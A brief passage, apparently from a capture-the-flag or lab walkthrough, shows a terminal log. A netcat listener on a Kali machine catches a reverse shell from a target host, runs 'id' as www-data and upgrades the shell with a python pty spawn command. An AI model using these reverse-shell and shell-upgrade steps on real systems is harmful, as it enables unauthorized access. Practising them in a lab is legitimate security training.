 (root㉿Gonzalo)-[/home/kali]
# nc -vlnp 4545
listening on [any] 4545 ...
connect to [192.168.22.6] from (UNKNOWN) [192.168.22.15] 48756
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whereispython
whereis python
python: /usr/bin/python3.9 /usr/lib/python2.7 /usr/lib/python3.9 /etc/python3.9
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@stardust:/var/www/intranetik$